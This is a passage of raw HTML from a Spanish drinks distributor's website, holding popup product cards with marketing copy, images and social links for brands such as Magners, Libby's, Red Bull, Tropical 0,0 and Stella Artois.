top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5682475" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2022/03/ficha-magners.png" class="vc_single_image-img attachment-full" alt="magners" decoding="async" title="ficha-magners" srcset="https://ccc.es/wp-content/uploads/2022/03/ficha-magners.png 500w, https://ccc.es/wp-content/uploads/2022/03/ficha-magners-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2022/03/ficha-magners.png" class="lazyload vc_single_image-img attachment-full" alt="magners" decoding="async" title="ficha-magners" data-srcset="https://ccc.es/wp-content/uploads/2022/03/ficha-magners.png 500w, https://ccc.es/wp-content/uploads/2022/03/ficha-magners-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c484592" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Magners</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Sidra de manzana elaborada en Irlanda haciendo honor a la receta original de William Magner desde 1935</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c48460f" 
 ></p><h4>DESCRIPCIÓN</h4><p><strong>Magners es una sidra</strong> elaborada con 17 variedades de manzana y cultivada en los campos de Irlanda, logrando un color único y un sabor puro y refrescante después de un largo proceso de maduración en barricas.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-1 shadow default" 
 id="norebro-custom-696c26c48465e" 
 > <a href=" https://www.youtube.com/channel/UC--FGIUSfbL46HLjPrxjcLQ" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4846dd" 
 ><p><a href="http://www.magners.com/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center redbull" 
 id="norebro-custom-696c26c484802" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center redbull" 
 id="norebro-custom-696c26c484838" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5682093" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5682093,&quot;slug&quot;:&quot;libbys&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.libbys&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5682093" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="591" src="https://ccc.es/wp-content/uploads/2021/03/libbys-ficha.png" class="vc_single_image-img attachment-full" alt="libbys-ficha" decoding="async" title="libbys-ficha" srcset="https://ccc.es/wp-content/uploads/2021/03/libbys-ficha.png 500w, https://ccc.es/wp-content/uploads/2021/03/libbys-ficha-254x300.png 254w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="591" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20591%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2021/03/libbys-ficha.png" class="lazyload vc_single_image-img attachment-full" alt="libbys-ficha" decoding="async" title="libbys-ficha" data-srcset="https://ccc.es/wp-content/uploads/2021/03/libbys-ficha.png 500w, https://ccc.es/wp-content/uploads/2021/03/libbys-ficha-254x300.png 254w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c486400" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Libby’s</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Contigo desde 1971.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c4864a9" 
 ></p><h4>DESCRIPCIÓN</h4><p>En <strong>Libby´s</strong> nuestro principal objetivo es cuidar de ti y de tu familia, adaptándonos a tus necesidades sin que renuncies al sabor y la variedad , en cualquier momento y en cualquier lugar.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c48650c" 
 > <a href=" https://twitter.com/Libbyscanarias" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/libbyscanarias" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/libbyscanarias/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/libbyscanarias" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c48658a" 
 ><p><a href="https://libbys.es/disfruta-libbys-en-tu-bar" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center redbull" 
 id="norebro-custom-696c26c4866b9" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center Kopparberg" 
 id="norebro-custom-696c26c4866f1" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679210" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679210,&quot;slug&quot;:&quot;red-bull&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.redbull&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679210" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_red-bull.png" class="vc_single_image-img attachment-full" alt="FICHAS red bull" decoding="async" title="FICHAS red bull" srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_red-bull.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_red-bull-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/FICHAS_red-bull.png" class="lazyload vc_single_image-img attachment-full" alt="FICHAS red bull" decoding="async" title="FICHAS red bull" data-srcset="https://ccc.es/wp-content/uploads/2020/05/FICHAS_red-bull.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHAS_red-bull-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c488ed0" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Red Bull</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Especialmente elaborado para los momentos de mayor esfuerzo. Red Bull te da Alas.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c48911e" 
 ></p><h4>DESCRIPCIÓN</h4><p><strong>Red Bull</strong> es reconocido por toda dase de atletas, por profesionales y estudiantes activos, como por conductores que cubren largas distancias alrededor del mundo.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c4891e1" 
 > <a href=" https://twitter.com/redbullESP" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/RedBull/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/redbullesp/?hl=es" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/redbull" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c48925d" 
 ><p><a href="https://www.redbull.com/es-es/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center Kopparberg" 
 id="norebro-custom-696c26c4893a5" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center libbys" 
 id="norebro-custom-696c26c4893eb" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5681846" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5681846,&quot;slug&quot;:&quot;tropical-cero&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.tropical_cero&quot;,&quot;do_default&quot;:true}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5681846" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/12/FICHA_tropical-cero.png" class="vc_single_image-img attachment-full" alt="FICHA_tropical-cero" decoding="async" title="FICHA_tropical-cero" srcset="https://ccc.es/wp-content/uploads/2020/12/FICHA_tropical-cero.png 500w, https://ccc.es/wp-content/uploads/2020/12/FICHA_tropical-cero-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/12/FICHA_tropical-cero.png" class="lazyload vc_single_image-img attachment-full" alt="FICHA_tropical-cero" decoding="async" title="FICHA_tropical-cero" data-srcset="https://ccc.es/wp-content/uploads/2020/12/FICHA_tropical-cero.png 500w, https://ccc.es/wp-content/uploads/2020/12/FICHA_tropical-cero-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c48ab2b" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Tropical 0,0</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">Refrescante cerveza 0,0 con claro sabor a dulce cereal, un lúpulo de intensidad ligera, con suave postamargor, y un marcado aroma afrutado que le confiere una personalidad única.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c48ab88" 
 ></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2020/12/NOTAS-SABOR-tropial-cero.svg" class="vc_single_image-img attachment-medium" alt="NOTAS-SABOR-tropial-cero" decoding="async" title="NOTAS-SABOR-tropial-cero" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/12/NOTAS-SABOR-tropial-cero.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS-SABOR-tropial-cero" decoding="async" title="NOTAS-SABOR-tropial-cero" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c48c25d" 
 > <a href=" https://twitter.com/cervezatropical" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/cervezatropical/" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/cervezatropical/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/CervezaTropical" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p><a href="https://tropicalcerocero.es/" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center tropical_limon" 
 id="norebro-custom-696c26c48c46d" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center tropical_premium" 
 id="norebro-custom-696c26c48c4a6" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-down"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div></div></div></div></div></div> <button type="button" class="pum-close popmake-close" aria-label="Cerrar"> x </button></div></div><div id="pum-5679159" class="pum pum-overlay pum-theme-5676635 pum-theme-dorada-esencia popmake-overlay click_open" data-popmake="{&quot;id&quot;:5679159,&quot;slug&quot;:&quot;stella-artois&quot;,&quot;theme_id&quot;:5676635,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.stella&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;90%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;75%&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;20&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-5679159" class="pum-container popmake theme-5676635 size-custom"><div class="pum-content popmake-content" tabindex="0"><div class="vc_row wpb_row vc_row-fluid vc_custom_1588846883930 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner vc_custom_1574957172091"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="500" height="627" src="https://ccc.es/wp-content/uploads/2020/05/FICHA_stella.png" class="vc_single_image-img attachment-full" alt="FICHA_stella" decoding="async" title="FICHA_stella" srcset="https://ccc.es/wp-content/uploads/2020/05/FICHA_stella.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHA_stella-239x300.png 239w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><img width="500" height="627" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20627%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/FICHA_stella.png" class="lazyload vc_single_image-img attachment-full" alt="FICHA_stella" decoding="async" title="FICHA_stella" data-srcset="https://ccc.es/wp-content/uploads/2020/05/FICHA_stella.png 500w, https://ccc.es/wp-content/uploads/2020/05/FICHA_stella-239x300.png 239w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="norebro-text-sc " 
 id="norebro-custom-696c26c48dd08" 
 ></p><h2><span style="color: #646468; font-size: 42px;">Stella Artois</span></h2><p><span style="color: #646468; font-size: 30px; line-height: 43px;">La primera Stella Artois fue elaborada por primera vez como un producto navideño en Leuven.</span></p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c48dd96" 
 ></p><h4>DESCRIPCIÓN</h4><p>Ha sido denominada la marca de cerveza más sofisticada de todo el mundo. Su rica herencia se remonta al año 1366 y a la cervecería Den Hoorn de Leuven (Bélgica).</p><p><strong>Stella Artois</strong> se sigue elaborando usando ingredientes naturales en el mismo proceso de mezclado y fermentación que se usaba antiguamente.</p><h4>NOTAS DE SABOR</h4><p>Una sublime y delicada cerveza de aspecto dorado fino. Agradable aroma de lúpulo fino cuidadosamente rociado con notas suaves de cítricos y flores, en nariz frutal, piña y caramelo dando un acabado elegante. De cuerpo medio encantador combinado con un sabor sutilmente amargo y que termina con un ligero sabor a malta.</p></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img width="354" height="151" src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-stella.svg" class="vc_single_image-img attachment-medium" alt="NOTAS SABOR stella" decoding="async" title="NOTAS SABOR stella" /></noscript><img width="354" height="151" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20354%20151%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2020/05/NOTAS-SABOR-stella.svg" class="lazyload vc_single_image-img attachment-medium" alt="NOTAS SABOR stella" decoding="async" title="NOTAS SABOR stella" /></div></figure></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="norebro-socialbar-sc socialbar  text-left new-tab-links outline social-column-4 shadow default" 
 id="norebro-custom-696c26c48f7c0" 
 > <a href=" https://twitter.com/stellaartois" target="_blank" class="twitter"> <span class="icon fa fa-twitter"></span> </a> <a href=" https://www.facebook.com/Stella" target="_blank" class="facebook"> <span class="icon fa fa-facebook"></span> </a> <a href=" https://www.instagram.com/StellaArtois/" target="_blank" class="instagram"> <span class="icon fa fa-instagram"></span> </a> <a href=" https://www.youtube.com/user/stellaartois" class="youtube"> <span class="icon fa fa-youtube"></span> </a></div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="norebro-text-sc " 
 id="norebro-custom-696c26c48f83a" 
 ><p><a href="https://www.stellaartois.com/en_us/home.html" target="_blank" rel="noopener noreferrer"><span style="color: #646468; font-size: 14px;">DESCÚBRELA →</span></a></p></div></div></div></div><div class="marcas_flechas wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner vc_custom_1574957912235"><div class="wpb_wrapper"><div class="norebro-icon-box-sc icon-box text-center budweiser" 
 id="norebro-custom-696c26c48f97c" 
 ><div class="icon-wrap"> <span class="linea-arrows-circle-up"></span></div><div class="content-wrap"><div class="content-center with-full"><div class="wrap"><h3></h3></div></div></div><p class="description content-full"></p></div><div class="norebro-icon-box-sc icon-box text-center becks" 
 id="norebro-custom-696c26c48f9b5" 
